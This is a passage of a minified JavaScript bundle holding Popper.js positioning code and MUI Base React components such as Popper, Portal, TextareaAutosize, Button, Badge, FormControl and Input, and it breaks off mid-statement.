f=es("number"!=typeof(t="function"==typeof(t=a.padding)?t(Object.assign({},n.rects,{placement:n.placement})):t)?t:ec(t,N)),d=R(l),p="y"===s?"top":A,b="y"===s?D:I,y=n.rects.reference[c]+n.rects.reference[s]-i[s]-n.rects.popper[c],v=i[s]-n.rects.reference[s],g=T(l),m=g?"y"===s?g.clientHeight||0:g.clientWidth||0:0,h=f[p],O=m-d[c]-f[b],j=m/2-d[c]/2+(y/2-v/2),P=ed(h,j,O);n.modifiersData[o]=((r={})[s]=P,r.centerOffset=P-j,r)}},effect:function(e){var t=e.state,r=e.options.element,n=void 0===r?"[data-popper-arrow]":r;null!=n&&("string"!=typeof n||(n=t.elements.popper.querySelector(n)))&&ea(t.elements.popper,n)&&(t.elements.arrow=n)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},{name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,r=e.name,n=t.rects.reference,o=t.rects.popper,a=t.modifiersData.preventOverflow,l=ef(t,{elementContext:"reference"}),i=ef(t,{altBoundary:!0}),u=ep(l,n),s=ep(i,o,a),c=eb(u),f=eb(s);t.modifiersData[r]={referenceClippingOffsets:u,popperEscapeOffsets:s,isReferenceHidden:c,hasPopperEscaped:f},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":c,"data-popper-escaped":f})}}]}).defaultModifiers)?[]:o,i=void 0===(l=n.defaultOptions)?H:l,function(e,t,r){void 0===r&&(r=i);var n,o={placement:"bottom",orderedModifiers:[],options:Object.assign({},H,i),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},l=[],u=!1,s={state:o,setOptions:function(r){var n,u,f,d,p,b="function"==typeof r?r(o.options):r;c(),o.options=Object.assign({},i,o.options,b),o.scrollParents={reference:y(e)?$(e):e.contextElement?$(e.contextElement):[],popper:$(t)};var v=(u=Object.keys(n=[].concat(a,o.options.modifiers).reduce(function(e,t){var r=e[t.name];return e[t.name]=r?Object.assign({},r,t,{options:Object.assign({},r.options,t.options),data:Object.assign({},r.data,t.data)}):t,e},{})).map(function(e){return n[e]}),f=new Map,d=new Set,p=[],u.forEach(function(e){f.set(e.name,e)}),u.forEach(function(e){d.has(e.name)||function e(t){d.add(t.name),[].concat(t.requires||[],t.requiresIfExists||[]).forEach(function(t){if(!d.has(t)){var r=f.get(t);r&&e(r)}}),p.push(t)}(e)}),V.reduce(function(e,t){return e.concat(p.filter(function(e){return e.phase===t}))},[]));return o.orderedModifiers=v.filter(function(e){return e.enabled}),o.orderedModifiers.forEach(function(e){var t=e.name,r=e.options,n=e.effect;if("function"==typeof n){var a=n({state:o,name:t,instance:s,options:void 0===r?{}:r});l.push(a||function(){})}}),s.update()},forceUpdate:function(){if(!u){var e,t,r,n,a,l,i,c,f,d,p,y,g=o.elements,m=g.reference,h=g.popper;if(G(m,h)){o.rects={reference:(t=T(h),r="fixed"===o.options.strategy,n=v(t),c=v(t)&&(l=O((a=t.getBoundingClientRect()).width)/t.offsetWidth||1,i=O(a.height)/t.offsetHeight||1,1!==l||1!==i),f=k(t),d=w(m,c,r),p={scrollLeft:0,scrollTop:0},y={x:0,y:0},(n||!n&&!r)&&(("body"!==x(t)||S(f))&&(p=(e=t)!==b(e)&&v(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:M(e)),v(t)?(y=w(t,!0),y.x+=t.clientLeft,y.y+=t.clientTop):f&&(y.x=_(f))),{x:d.left+p.scrollLeft-y.x,y:d.top+p.scrollTop-y.y,width:d.width,height:d.height}),popper:R(h)},o.reset=!1,o.placement=o.options.placement,o.orderedModifiers.forEach(function(e){return o.modifiersData[e.name]=Object.assign({},e.data)});for(var j=0;j<o.orderedModifiers.length;j++){if(!0===o.reset){o.reset=!1,j=-1;continue}var P=o.orderedModifiers[j],C=P.fn,W=P.options,$=void 0===W?{}:W,E=P.name;"function"==typeof C&&(o=C({state:o,options:$,name:E,instance:s})||o)}}}},update:function(){return n||(n=new Promise(function(e){Promise.resolve().then(function(){n=void 0,e(new Promise(function(e){s.forceUpdate(),e(o)}))})})),n},destroy:function(){c(),u=!0}};if(!G(e,t))return s;function c(){l.forEach(function(e){return e()}),l=[]}return s.setOptions(r).then(function(e){!u&&r.onFirstUpdate&&r.onFirstUpdate(e)}),s}),ev=r(95600),eg=r(57379),em=r(93978),eh=r(11156),eO=r(68676),ej=r(57437);let eP=["anchorEl","children","direction","disablePortal","modifiers","open","placement","popperOptions","popperRef","slotProps","slots","TransitionProps","ownerState"],ew=["anchorEl","children","container","direction","disablePortal","keepMounted","modifiers","open","placement","popperOptions","popperRef","style","transition","slotProps","slots"];function eM(e){return"function"==typeof e?e():e}let ex=()=>(0,ev.Z)({root:["root"]},(0,eO.T)(em.i)),ek={},e_=c.forwardRef(function(e,t){var r;let{anchorEl:n,children:o,direction:a,disablePortal:l,modifiers:i,open:p,placement:b,popperOptions:y,popperRef:v,slotProps:g={},slots:m={},TransitionProps:h}=e,O=(0,s.Z)(e,eP),j=c.useRef(null),P=(0,f.Z)(j,t),w=c.useRef(null),M=(0,f.Z)(w,v),x=c.useRef(M);(0,d.Z)(()=>{x.current=M},[M]),c.useImperativeHandle(v,()=>w.current,[]);let k=function(e,t){if("ltr"===t)return e;switch(e){case"bottom-end":return"bottom-start";case"bottom-start":return"bottom-end";case"top-end":return"top-start";case"top-start":return"top-end";default:return e}}(b,a),[_,C]=c.useState(k),[S,R]=c.useState(eM(n));c.useEffect(()=>{w.current&&w.current.forceUpdate()}),c.useEffect(()=>{n&&R(eM(n))},[n]),(0,d.Z)(()=>{if(!S||!p)return;let e=e=>{C(e.placement)},t=[{name:"preventOverflow",options:{altBoundary:l}},{name:"flip",options:{altBoundary:l}},{name:"onUpdate",enabled:!0,phase:"afterWrite",fn:({state:t})=>{e(t)}}];null!=i&&(t=t.concat(i)),y&&null!=y.modifiers&&(t=t.concat(y.modifiers));let r=ey(S,j.current,(0,u.Z)({placement:k},y,{modifiers:t}));return x.current(r),()=>{r.destroy(),x.current(null)}},[S,l,i,p,y,k]);let W={placement:_};null!==h&&(W.TransitionProps=h);let $=ex(),E=null!=(r=m.root)?r:"div",T=(0,eh.y)({elementType:E,externalSlotProps:g.root,externalForwardedProps:O,additionalProps:{role:"tooltip",ref:P},ownerState:e,className:$.root});return(0,ej.jsx)(E,(0,u.Z)({},T,{children:"function"==typeof o?o(W):o}))}),eC=c.forwardRef(function(e,t){let r;let{anchorEl:n,children:o,container:a,direction:l="ltr",disablePortal:i=!1,keepMounted:f=!1,modifiers:d,open:b,placement:y="bottom",popperOptions:v=ek,popperRef:g,style:m,transition:h=!1,slotProps:O={},slots:j={}}=e,P=(0,s.Z)(e,ew),[w,M]=c.useState(!0);if(!f&&!b&&(!h||w))return null;if(a)r=a;else if(n){let e=eM(n);r=e&&void 0!==e.nodeType?(0,p.Z)(e).body:(0,p.Z)(null).body}let x=!b&&f&&(!h||w)?"none":void 0;return(0,ej.jsx)(eg.h,{disablePortal:i,container:r,children:(0,ej.jsx)(e_,(0,u.Z)({anchorEl:n,direction:l,disablePortal:i,modifiers:d,ref:t,open:h?!w:b,placement:y,popperOptions:v,popperRef:g,slotProps:O,slots:j},P,{style:(0,u.Z)({position:"fixed",top:0,left:0,display:x},m),TransitionProps:h?{in:b,onEnter:()=>{M(!1)},onExited:()=>{M(!0)}}:void 0,children:o}))})})},13245:function(e,t,r){"use strict";r.r(t),r.d(t,{Popper:function(){return n.r},getPopperUtilityClass:function(){return o.i},popperClasses:function(){return o.D}});var n=r(42096),o=r(93978)},93978:function(e,t,r){"use strict";r.d(t,{D:function(){return l},i:function(){return a}});var n=r(25702),o=r(26520);function a(e){return(0,n.Z)("MuiPopper",e)}let l=(0,o.Z)("MuiPopper",["root"])},57379:function(e,t,r){"use strict";r.d(t,{h:function(){return s}});var n=r(2265),o=r(54887),a=r(95137),l=r(1091),i=r(13840),u=r(57437);let s=n.forwardRef(function(e,t){let{children:r,container:s,disablePortal:c=!1}=e,[f,d]=n.useState(null),p=(0,a.Z)(n.isValidElement(r)?r.ref:null,t);return((0,l.Z)(()=>{!c&&d(("function"==typeof s?s():s)||document.body)},[s,c]),(0,l.Z)(()=>{if(f&&!c)return(0,i.Z)(t,f),()=>{(0,i.Z)(t,null)}},[t,f,c]),c)?n.isValidElement(r)?n.cloneElement(r,{ref:p}):(0,u.jsx)(n.Fragment,{children:r}):(0,u.jsx)(n.Fragment,{children:f?o.createPortal(r,f):f})})},25522:function(e,t,r){"use strict";r.r(t),r.d(t,{Portal:function(){return n.h}});var n=r(57379)},95446:function(e,t,r){"use strict";r.d(t,{u:function(){return v}});var n=r(13428),o=r(20791),a=r(2265),l=r(54887),i=r(95137),u=r(88221),s=r(78078),c=r(1091),f=r(57437);let d=["onChange","maxRows","minRows","style","value"];function p(e){return parseInt(e,10)||0}let b={shadow:{visibility:"hidden",position:"absolute",overflow:"hidden",height:0,top:0,left:0,transform:"translateZ(0)"}};function y(e){return null==e||0===Object.keys(e).length||0===e.outerHeightStyle&&!e.overflow}let v=a.forwardRef(function(e,t){let{onChange:r,maxRows:v,minRows:g=1,style:m,value:h}=e,O=(0,o.Z)(e,d),{current:j}=a.useRef(null!=h),P=a.useRef(null),w=(0,i.Z)(t,P),M=a.useRef(null),x=a.useRef(0),[k,_]=a.useState({outerHeightStyle:0}),C=a.useCallback(()=>{let t=P.current,r=(0,u.Z)(t),n=r.getComputedStyle(t);if("0px"===n.width)return{outerHeightStyle:0};let o=M.current;o.style.width=n.width,o.value=t.value||e.placeholder||"x","\n"===o.value.slice(-1)&&(o.value+=" ");let a=n.boxSizing,l=p(n.paddingBottom)+p(n.paddingTop),i=p(n.borderBottomWidth)+p(n.borderTopWidth),s=o.scrollHeight;o.value="x";let c=o.scrollHeight,f=s;g&&(f=Math.max(Number(g)*c,f)),v&&(f=Math.min(Number(v)*c,f)),f=Math.max(f,c);let d=f+("border-box"===a?l+i:0),b=1>=Math.abs(f-s);return{outerHeightStyle:d,overflow:b}},[v,g,e.placeholder]),S=(e,t)=>{let{outerHeightStyle:r,overflow:n}=t;return x.current<20&&(r>0&&Math.abs((e.outerHeightStyle||0)-r)>1||e.overflow!==n)?(x.current+=1,{overflow:n,outerHeightStyle:r}):e},R=a.useCallback(()=>{let e=C();y(e)||_(t=>S(t,e))},[C]),W=()=>{let e=C();y(e)||l.flushSync(()=>{_(t=>S(t,e))})};return a.useEffect(()=>{let e;let t=(0,s.Z)(()=>{x.current=0,P.current&&W()}),r=P.current,n=(0,u.Z)(r);return n.addEventListener("resize",t),"undefined"!=typeof ResizeObserver&&(e=new ResizeObserver(t)).observe(r),()=>{t.clear(),n.removeEventListener("resize",t),e&&e.disconnect()}}),(0,c.Z)(()=>{R()}),a.useEffect(()=>{x.current=0},[h]),(0,f.jsxs)(a.Fragment,{children:[(0,f.jsx)("textarea",(0,n.Z)({value:h,onChange:e=>{x.current=0,j||R(),r&&r(e)},ref:w,rows:g,style:(0,n.Z)({height:k.outerHeightStyle,overflow:k.overflow?"hidden":void 0},m)},O)),(0,f.jsx)("textarea",{"aria-hidden":!0,className:e.className,readOnly:!0,ref:M,tabIndex:-1,style:(0,n.Z)({},b.shadow,m,{paddingTop:0,paddingBottom:0})})]})})},99566:function(e,t,r){"use strict";r.r(t),r.d(t,{TextareaAutosize:function(){return n.u}});var n=r(95446)},53102:function(e,t,r){"use strict";r.r(t),r.d(t,{unstable_composeClasses:function(){return n.Z}});var n=r(95600)},47856:function(e,t,r){"use strict";r.r(t),r.d(t,{Badge:function(){return P},Button:function(){return W},ClassNameConfigurator:function(){return i.ClassNameConfigurator},ClickAwayListener:function(){return $.d},Dropdown:function(){return F},FocusTrap:function(){return U.i},FormControl:function(){return X},FormControlContext:function(){return H},Identity:function(){return rC.Identity},Input:function(){return ea},Menu:function(){return eD},MenuButton:function(){return eZ},MenuItem:function(){return eX},MenuProvider:function(){return e$},Modal:function(){return eY.Modal},ModalManager:function(){return eY.ModalManager},NoSsr:function(){return eJ.a},Option:function(){return tu},OptionGroup:function(){return tn},Popper:function(){return eE.r},Portal:function(){return ts.h},Select:function(){return tj},SelectActionTypes:function(){return tc},SelectProvider:function(){return tg},Slider:function(){return tR},Snackbar:function(){return tI},Switch:function(){return tz},Tab:function(){return rM},TabPanel:function(){return rt},TablePagination:function(){return t2},TablePaginationActions:function(){return tK},Tabs:function(){return rg},TabsContext:function(){return t4},TabsList:function(){return rc},TabsListActionTypes:function(){return ro},TabsListProvider:function(){return ri},TabsProvider:function(){return rb},TextareaAutosize:function(){return rx.u},Unstable_NumberInput:function(){return e8},appendOwnerState:function(){return i.appendOwnerState},areArraysEqual:function(){return i.areArraysEqual},ariaHidden:function(){return eY.ariaHidden},badgeClasses:function(){return v},buttonClasses:function(){return M},createFilterOptions:function(){return rk.createFilterOptions},extractEventHandlers:function(){return i.extractEventHandlers},formControlClasses:function(){return q},getBadgeUtilityClass:function(){return y},getButtonUtilityClass:function(){return w},getFormControlUtilityClass:function(){return G},getInputUtilityClass:function(){return Q},getMenuButtonUtilityClass:function(){return eA},getMenuItemUtilityClass:function(){return ez},getMenuUtilityClass:function(){return el},getModalUtilityClass:function(){return eY.getModalUtilityClass},getNumberInputUtilityClass:function(){return eQ},getOptionGroupUtilityClass:function(){return te},getOptionUtilityClass:function(){return to},getSelectUtilityClass:function(){return ty},getSliderUtilityClass:function(){return tw},getSnackbarUtilityClass:function(){return tW},getSwitchUtilityClass:function(){return tL},getTabPanelUtilityClass:function(){return t5},getTabUtilityClass:function(){return rm},getTablePaginationUtilityClass:function(){return tX},getTabsListUtilityClass:function(){return rr},getTabsUtilityClass:function(){return rf},inputClasses:function(){return ee},isHostComponent:function(){return i.isHostComponent},menuButtonClasses:function(){return eL},menuClasses:function(){return ei},menuItemClasses:function(){return eF},mergeSlotProps:function(){return i.mergeSlotProps},modalClasses:function(){return eY.modalClasses},numberInputClasses:function(){return e0},optionClasses:function(){return ta},optionGroupClasses:function(){return tt},resolveComponentProps:function(){return i.resolveComponentProps},selectClasses:function(){return tv},sliderClasses:function(){return tM},snackbarClasses:function(){return t$},switchClasses:function(){return tN},tabClasses:function(){return rh},tabPanelClasses:function(){return t6},tablePaginationClasses:function(){return tY},tabsClasses:function(){return rd},tabsListClasses:function(){return rn},unstable_composeClasses:function(){return E.unstable_composeClasses},unstable_useNumberInput:function(){return e7},useAutocomplete:function(){return rk.useAutocomplete},useBadge:function(){return r_.useBadge},useButton:function(){return C},useDropdown:function(){return z},useFormControlContext:function(){return Y},useInput:function(){return er},useMenu:function(){return eR},useMenuButton:function(){return eI},useMenuItem:function(){return eq},useOption:function(){return tl},useSelect:function(){return tb},useSlider:function(){return rC.useSlider},useSlotProps:function(){return i.useSlotProps},useSnackbar:function(){return rS.useSnackbar},useSwitch:function(){return tA},useTab:function(){return rj},useTabPanel:function(){return t3},useTabs:function(){return rp},useTabsContext:function(){return t7},useTabsList:function(){return rl},valueToPercent:function(){return rC.valueToPercent}});var n,o,a,l,i=r(44549),u=r(13428),s=r(20791),c=r(2265),f=r(95600),d=r(25035),p=r(26520),b=r(25702);function y(e){return(0,b.Z)("MuiBadge",e)}let v=(0,p.Z)("MuiBadge",["root","badge","invisible"]);var g=r(11156),m=r(68676),h=r(57437);let O=["badgeContent","children","invisible","max","slotProps","slots","showZero"],j=e=>{let{invisible:t}=e;return(0,f.Z)({root:["root"],badge:["badge",t&&"invisible"]},(0,m.T)(y))},P=c.forwardRef(function(e,t){var r,n;let{children:o,max:a=99,slotProps:l={},slots:i={},showZero:c=!1}=e,f=(0,s.Z)(e,O),{badgeContent:p,max:b,displayValue:y,invisible:v}=(0,d.Q)((0,u.Z)({},e,{max:a})),m=(0,u.Z)({},e,{badgeContent:p,invisible:v,max:b,showZero:c}),P=j(m),w=null!=(r=i.root)?r:"span",M=(0,g.y)({elementType:w,externalSlotProps:l.root,externalForwardedProps:f,additionalProps:{ref:t},ownerState:m,className:P.root}),x=null!=(n=i.badge)?n:"span",k=(0,g.y)({elementType:x,externalSlotProps:l.badge,ownerState:m,className:P.badge});return(0,h.jsxs)(w,(0,u.Z)({},M,{children:[o,(0,h.jsx)(x,(0,u.Z)({},k,{children:y}))]}))});function w(e){return(0,b.Z)("MuiButton",e)}let M=(0,p.Z)("MuiButton",["root","active","disabled","focusVisible"]);var x=r(98495),k=r(95137),_=r(55095);function C(e={}){let{disabled:t=!1,focusableWhenDisabled:r,href:n,rootRef:o,tabIndex:a,to:l,type:i}=e,s=c.useRef(),[f,d]=c.useState(!1),{isFocusVisibleRef:p,onFocus:b,onBlur:y,ref:v}=(0,x.Z)(),[g,m]=c.useState(!1);t&&!r&&g&&m(!1),c.useEffect(()=>{p.current=g},[g,p]);let[h,O]=c.useState(""),j=e=>t=>{var r;g&&t.preventDefault(),null==(r=e.onMouseLeave)||r.call(e,t)},P=e=>t=>{var r;y(t),!1===p.current&&m(!1),null==(r=e.onBlur)||r.call(e,t)},w=e=>t=>{var r,n;s.current||(s.current=t.currentTarget),b(t),!0===p.current&&(m(!0),null==(n=e.onFocusVisible)||n.call(e,t)),null==(r=e.onFocus)||r.call(e,t)},M=()=>{let e=s.current;return"BUTTON"===h||"INPUT"===h&&["button","submit","reset"].includes(null==e?void 0:e.type)||"A"===h&&(null==e?void 0:e.href)},C=e=>r=>{if(!t){var n;null==(n=e.onClick)||n.call(e,r)}},S=e=>r=>{var n;t||(d(!0),document.addEventListener("mouseup",()=>{d(!1)},{once:!0})),null==(n=e.onMouseDown)||n.call(e,r)},R=e=>r=>{var n,o;null==(n=e.onKeyDown)||n.call(e,r),!r.defaultMuiPrevented&&(r.target!==r.currentTarget||M()||" "!==r.key||r.preventDefault(),r.target!==r.currentTarget||" "!==r.key||t||d(!0),r.target!==r.currentTarget||M()||"Enter"!==r.key||t||(null==(o=e.onClick)||o.call(e,r),r.preventDefault()))},W=e=>r=>{var n,o;r.target===r.currentTarget&&d(!1),null==(n=e.onKeyUp)||n.call(e,r),r.target!==r.currentTarget||M()||t||" "!==r.key||r.defaultMuiPrevented||null==(o=e.onClick)||o.call(e,r)},$=c.useCallback(e=>{var t;O(null!=(t=null==e?void 0:e.tagName)?t:"")},[]),E=(0,k.Z)($,o,v,s),T={};return"BUTTON"===h?(T.type=null!=i?i:"button",r?T["aria-disabled"]=t:T.disabled=t):""!==h&&(n||l||(T.role="button",T.tabIndex=null!=a?a:0),t&&(T["aria-disabled"]=t,T.tabIndex=r?null!=a?a:0:-1)),{getRootProps:(t={})=>{let r=(0,_._)(e),n=(0,u.Z)({},r,t);return delete n.onFocusVisible,(0,u.Z)({type:i},n,T,{onBlur:P(n),onClick:C(n),onFocus:w(n),onKeyDown:R(n),onKeyUp:W(n),onMouseDown:S(n),onMouseLeave:j(n),ref:E})},focusVisible:g,setFocusVisible:m,active:f,rootRef:E}}let S=["action","children","disabled","focusableWhenDisabled","onFocusVisible","slotProps","slots"],R=e=>{let{active:t,disabled:r,focusVisible:n}=e;return(0,f.Z)({root:["root",r&&"disabled",n&&"focusVisible",t&&"active"]},(0,m.T)(w))},W=c.forwardRef(function(e,t){var r;let{action:n,children:o,focusableWhenDisabled:a=!1,slotProps:l={},slots:i={}}=e,f=(0,s.Z)(e,S),d=c.useRef(),{active:p,focusVisible:b,setFocusVisible:y,getRootProps:v}=C((0,u.Z)({},e,{focusableWhenDisabled:a}));c.useImperativeHandle(n,()=>({focusVisible:()=>{y(!0),d.current.focus()}}),[y]);let m=(0,u.Z)({},e,{active:p,focusableWhenDisabled:a,focusVisible:b}),O=R(m),j=f.href||f.to?"a":"button",P=null!=(r=i.root)?r:j,w=(0,g.y)({elementType:P,getSlotProps:v,externalForwardedProps:f,externalSlotProps:l.root,additionalProps:{ref:t},ownerState:m,className:O.root});return(0,h.jsx)(P,(0,u.Z)({},w,{children:o}))});var $=r(8424),E=r(53102);let T=c.createContext(null);function D(e,t){return e===t}let I={},A=()=>{};function L(e,t){let r=(0,u.Z)({},e);return Object.keys(t).forEach(e=>{void 0!==t[e]&&(r[e]=t[e])}),r}function N(e){let t=c.useRef(null),{reducer:r,initialState:n,controlledProps:o=I,stateComparers:a=I,onStateChange:l=A,actionContext:i}=e,s=c.useCallback((e,n)=>{t.current=n;let a=L(e,o),l=r(a,n);return l},[o,r]),[f,d]=c.useReducer(s,n),p=c.useCallback(e=>{d((0,u.Z)({},e,{context:i}))},[i]);return!function(e){let{nextState:t,initialState:r,stateComparers:n,onStateChange:o,controlledProps:a,lastActionRef:l}=e,i=c.useRef(r);c.useEffect(()=>{if(null===l.current)return;let e=L(i.current,a);Object.keys(t).forEach(r=>{var a,i,u;let s=null!=(a=n[r])?a:D,c=t[r],f=e[r];(null!=f||null==c)&&(null==f||null!=c)&&(null==f||null==c||s(c,f))||null==o||o(null!=(i=l.current.event)?i:null,r,c,null!=(u=l.current.type)?u:"",t)}),i.current=t,l.current=null},[i,t,l,o,n,a])}({nextState:f,initialState:n,stateComparers:null!=a?a:I,onStateChange:null!=l?l:A,controlledProps:o,lastActionRef:t}),[L(f,o),p]}let B={blur:"dropdown:blur",escapeKeyDown:"dropdown:escapeKeyDown",toggle:"dropdown:toggle",open:"dropdown:open",close:"dropdown:close"};function Z(e,t){switch(t.type){case B.blur:case B.escapeKeyDown:return{open:!1};case B.toggle:return{open:!e.open};case B.open:return{open:!0};case B.close:return{open:!1};default:throw Error("Unhandled action")}}function z(e={}){let{defaultOpen:t,onOpenChange:r,open:n}=e,[o,a]=c.useState(""),[l,i]=c.useState(null),u=c.useRef(null),s=c.useCallback((e,t,n,o)=>{"open"===t&&(null==r||r(e,n)),u.current=o},[r]),f=c.useMemo(()=>void 0!==n?{open:n}:{},[n]),[d,p]=N({controlledProps:f,initialState:t?{open:!0}:{open:!1},onStateChange:s,reducer:Z});return c.useEffect(()=>{d.open||null===u.current||u.current===B.blur||null==l||l.focus()},[d.open,l]),{contextValue:{state:d,dispatch:p,popupId:o,registerPopup:a,registerTrigger:i,triggerElement:l},open:d.open}}function F(e){let{children:t,open:r,defaultOpen:n,onOpenChange:o}=e,{contextValue:a}=z({defaultOpen:n,onOpenChange:o,open:r});return(0,h.jsx)(T.Provider,{value:a,children:t})}var U=r(15084),V=r(34625);let H=c.createContext(void 0);function G(e){return(0,b.Z)("MuiFormControl",e)}let q=(0,p.Z)("MuiFormControl",["root","disabled","error","filled","focused","required"]),K=["defaultValue","children","disabled","error","onChange","required","slotProps","slots","value"],X=c.forwardRef(function(e,t){var r;let{defaultValue:n,children:o,disabled:a=!1,error:l=!1,onChange:i,required:d=!1,slotProps:p={},slots:b={},value:y}=e,v=(0,s.Z)(e,K),[O,j]=(0,V.Z)({controlled:y,default:n,name:"FormControl",state:"value"}),P=null!=O&&!(Array.isArray(O)&&0===O.length)&&""!==O,[w,M]=c.useState(!1),x=w&&!a;c.useEffect(()=>M(e=>!a&&e),[a]);let k=(0,u.Z)({},e,{disabled:a,error:l,filled:P,focused:x,required:d}),_=c.useMemo(()=>({disabled:a,error:l,filled:P,focused:x,onBlur:()=>{M(!1)},onChange:e=>{j(e.target.value),null==i||i(e)},onFocus:()=>{M(!0)},required:d,value:null!=O?O:""}),[a,l,P,x,i,d,j,O]),C=function(e){let{disabled:t,error:r,filled:n,focused:o,required:a}=e;return(0,f.Z)({root:["root",t&&"disabled",o&&"focused",r&&"error",n&&"filled",a&&"required"]},(0,m.T)(G))}(k),S=null!=(r=b.root)?r:"div",R=(0,g.y)({elementType:S,externalSlotProps:p.root,externalForwardedProps:v,additionalProps:{ref:t,children:"function"==typeof o?o(_):o},ownerState:k,className:C.root});return(0,h.jsx)(H.Provider,{value:_,children:(0,h.jsx)(S,(0,u.Z)({},R))})});function Y(){return c.useContext(H)}var J=r(43655);function Q(e){return(0,b.Z)("MuiInput",e)}let ee=(0,p.Z)("MuiInput",["root","formControl","focused","disabled","error","multiline","input","inputMultiline","inputTypeSearch","adornedStart","adornedEnd"]);var et=r(30018);function er(e){let t,r,n,o,a;let{defaultValue:l,disabled:i=!1,error:s=!1,onBlur:f,onChange:d,onFocus:p,required:b=!1,value:y,inputRef:v}=e,g=Y();if(g){var m,h,O;t=void 0,r=null!=(m=g.disabled)&&m,n=null!=(h=g.error)&&h,o=null!=(O=g.required)&&O,a=g.value}else t=l,r=i,n=s,o=b,a=y;let{current:j}=c.useRef(null!=a),P=c.useCallback(e=>{},[]),w=c.useRef(null),M=(0,k.Z)(w,v,P),[x,C]=c.useState(!1);c.useEffect(()=>{!g&&r&&x&&(C(!1),null==f||f())},[g,r,x,f]);let S=e=>t=>{var r,n;if(null!=g&&g.disabled){t.stopPropagation();return}null==(r=e.onFocus)||r.call(e,t),g&&g.onFocus?null==g||null==(n=g.onFocus)||n.call(g):C(!0)},R=e=>t=>{var r;null==(r=e.onBlur)||r.call(e,t),g&&g.onBlur?g.onBlur():C(!1)},W=e=>(t,...r)=>{var n,o;if(!j){let e=t.target||w.current;if(null==e)throw Error((0,et.Z)(17))}null==g||null==(n=g.onChange)||n.call(g,t),null==(o=e.onChange)||o.call(e,t,...r)},$=e=>t=>{var r;w.current&&t.currentTarget===t.target&&w.current.focus(),null==(r=e.onClick)||r.call(e,t)};return{disabled:r,error:n,focused:x,formControlContext:g,getInputProps:(e={})=>{let l=(0,u.Z)({},{onBlur:f,onChange:d,onFocus:p},(0,_._)(e)),i=(0,u.Z)({},e,l,{onBlur:R(l),onChange:W(l),onFocus:S(l)});return(0,u.Z)({},i,{"aria-invalid":n||void 0,defaultValue:t,ref:M,value:a,required:o,disabled:r})},getRootProps:(t={})=>{let r=(0,_._)(e,["onBlur","onChange","onFocus"]),n=(0,u.Z)({},r,(0,_._)(t));return(0,u.Z)({},t,n,{onClick:$(n)})},inputRef:M,required:o,value:a}}let en=["aria-describedby","aria-label","aria-labelledby","autoComplete","autoFocus","className","defaultValue","disabled","endAdornment","error","id","multiline","name","onClick","onChange","onKeyDown","onKeyUp","onFocus","onBlur","placeholder","readOnly","required","startAdornment","value","type","rows","slotProps","slots","minRows","maxRows"],eo=e=>{let{disabled:t,error:r,focused:n,formControlContext:o,multiline:a,startAdornment:l,endAdornment:i}=e;return(0,f.Z)({root:["root",t&&"disabled",r&&"error",n&&"focused",!!o&&"formControl",a&&"multiline",!!l&&"adornedStart",!!i&&"adornedEnd"],input:["input",t&&"disabled",a&&"multiline"]},(0,m.T)(Q))},ea=c.forwardRef(function(e,t){var r,n,o;let{"aria-describedby":a,"aria-label":l,"aria-labelledby":i,autoComplete:c,autoFocus:f,className:d,defaultValue:p,disabled:b,endAdornment:y,error:v,id:m,multiline:O=!1,name:j,onClick:P,onChange:w,onKeyDown:M,onKeyUp:x,onFocus:k,onBlur:_,placeholder:C,readOnly:S,required:R,startAdornment:W,value:$,type:E,rows:T,slotProps:D={},slots:I={},minRows:A,maxRows:L}=e,N=(0,s.Z)(e,en),{getRootProps:B,getInputProps:Z,focused:z,formControlContext:F,error:U,disabled:V}=er({disabled:b,defaultValue:p,error:v,onBlur:_,onClick:P,onChange:w,onFocus:k,required:R,value:$}),H=O?void 0:null!=E?E:"text",G=(0,u.Z)({},e,{disabled:V,error:U,focused:z,formControlContext:F,multiline:O,type:H}),q=eo(G),K={"aria-describedby":a,"aria-label":l,"aria-labelledby":i,autoComplete:c,autoFocus:f,id:m,onKeyDown:M,onKeyUp:x,name:j,placeholder:C,readOnly:S,type:H},X=null!=(r=I.root)?r:"div",Y=(0,g.y)({elementType:X,getSlotProps:B,externalSlotProps:D.root,externalForwardedProps:N,additionalProps:{ref:t},ownerState:G,className:[q.root,d]}),Q=O?null!=(n=I.textarea)?n:"textarea":null!=(o=I.input)?o:"input",ee=(0,g.y)({elementType:Q,getSlotProps:e=>Z((0,u.Z)({},K,e)),externalSlotProps:D.input,additionalProps:(0,u.Z)({rows:O?T:void 0},O&&!(0,J.X)(Q)&&{minRows:T||A,maxRows:T||L}),ownerState:G,className:q.input});return(0,h.jsxs)(X,(0,u.Z)({},Y,{children:[W,(0,h.jsx)(Q,(0,u.Z)({},ee)),y]}))});function el(e){return(0,b.Z)("MuiMenu",e)}let ei=(0,p.Z)("MuiMenu",["root","listbox","expanded"]);var eu=r(33449),es=r(1091);let ec={blur:"list:blur",itemClick:"list:itemClick",itemHover:"list:itemHover",itemsChange:"list:itemsChange",keyDown:"list:keyDown",resetHighlight:"list:resetHighlight",textNavigation:"list:textNavigation"};function ef(e,t,r){var n;let o,a;let{items:l,isItemDisabled:i,disableListWrap:u,disabledItemsFocusable:s,itemComparer:c,focusManagement:f}=r,d=l.length-1,p=null==e?-1:l.findIndex(t=>c(t,e)),b=!u;switch(t){case"reset":if(-1==("DOM"===f?0:-1))return null;o=0,a="next",b=!1;break;case"start":o=0,a="next",b=!1;break;case"end":o=d,a="previous",b=!1;break;default:{let e=p+t;e<0?!b&&-1!==p||Math.abs(t)>1?(o=0,a="next"):(o=d,a="previous"):e>d?!b||Math.abs(t)>1?(o=d,a="previous"):(o=0,a="next"):(o=e,a=t>=0?"next":"previous")}}let y=function(e,t,r,n,o,a){if(0===r.length||!n&&r.every((e,t)=>o(e,t)))return -1;let l=e;for(;;){if(!a&&"next"===t&&l===r.length||!a&&"previous"===t&&-1===l)return -1;let e=!n&&o(r[l],l);if(!e)return l;l+="next"===t?1:-1,a&&(l=(l+r.length)%r.length)}}(o,a,l,s,i,b);return -1!==y||null===e||i(e,p)?null!=(n=l[y])?n:null:e}function ed(e,t,r){let{itemComparer:n,isItemDisabled:o,selectionMode:a,items:l}=r,{selectedValues:i}=t,s=l.findIndex(t=>n(e,t));if(o(e,s))return t;let 